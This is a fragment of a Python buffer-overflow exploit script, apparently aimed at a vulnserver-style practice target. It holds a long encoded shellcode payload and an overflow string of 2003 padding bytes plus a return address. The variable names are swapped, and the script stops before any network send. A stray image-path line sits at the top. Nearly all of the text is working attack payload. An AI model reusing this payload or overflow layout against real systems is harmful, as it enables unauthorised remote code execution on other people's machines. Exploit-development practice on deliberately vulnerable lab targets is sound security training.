 #!/usr/bin/python
import sys, socket
overflow = (
"\xbe\x05\x4c\x71\x57\xda\xc6\xd9\x74\x24\xf4\x5f\x33\xc9\xb1"
"\x52\x31\x77\x12\x83\xef\xfc\x03\x72\x42\x93\xa2\x80\xb2\xd1"
"\x4d\x78\x43\xb6\xc4\x9d\x72\xf6\xb3\xd6\x25\xc6\xb0\xba\xc9"
"\xad\x95\x2e\x59\xc3\x31\x41\xea\x6e\x64\x6c\xeb\xc3\x54\xef"
"\x6f\x1e\x89\xcf\x4e\xd1\xdc\x0e\x96\x0c\x2c\x42\x4f\x5a\x83"
"\x72\xe4\x16\x18\xf9\xb6\xb7\x18\x1e\x0e\xb9\x09\xb1\x04\xe0"
"\x89\x30\xc8\x98\x83\x2a\x0d\xa4\x5a\xc1\xe5\x52\x5d\x03\x34"
"\x9a\xf2\x6a\xf8\x69\x0a\xab\x3f\x92\x79\xc5\x43\x2f\x7a\x12"
"\x39\xeb\x0f\x80\x99\x78\xb7\x6c\x1b\xac\x2e\xe7\x17\x19\x24"
"\xaf\x3b\x9c\xe9\xc4\x40\x15\x0c\x0a\xc1\x6d\x2b\x8e\x89\x36"
"\x52\x97\x77\x98\x6b\xc7\xd7\x45\xce\x8c\xfa\x92\x63\xcf\x92"
"\x57\x4e\xef\x62\xf0\xd9\x9c\x50\x5f\x72\x0a\xd9\x28\x5c\xcd"
"\x1e\x03\x18\x41\xe1\xac\x59\x48\x26\xf8\x09\xe2\x8f\x81\xc1"
"\xf2\x30\x54\x45\xa2\x9e\x07\x26\x12\x5f\xf8\xce\x78\x50\x27"
"\xee\x83\xba\x40\x85\x7e\x2d\xaf\xf2\x94\x2e\x47\x01\x94\x21"
"\xc4\x8c\x72\x2b\xe4\xd8\x2d\xc4\x9d\x40\xa5\x75\x61\x5f\xc0"
"\xb6\xe9\x6c\x35\x78\x1a\x18\x25\xed\xea\x57\x17\xb8\xf5\x4d"
"\x3f\x26\x67\x0a\xbf\x21\x94\x85\xe8\x66\x6a\xdc\x7c\x9b\xd5"
"\x76\x62\x66\x83\xb1\x26\xbd\x70\x3f\xa7\x30\xcc\x1b\xb7\x8c"
"\xcd\x27\xe3\x40\x98\xf1\x5d\x27\x72\xb0\x37\xf1\x29\x1a\xdf"
"\x84\x01\x9d\x99\x88\x4f\x6b\x45\x38\x26\x2a\x7a\xf5\xae\xba"
"\x03\xeb\x4e\x44\xde\xaf\x6f\xa7\xca\xc5\x07\x7e\x9f\x67\x4a"
"\x81\x4a\xab\x73\x02\x7e\x54\x80\x1a\x0b\x51\xcc\x9c\xe0\x2b"
"\x5d\x49\x06\x9f\x5e\x58")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"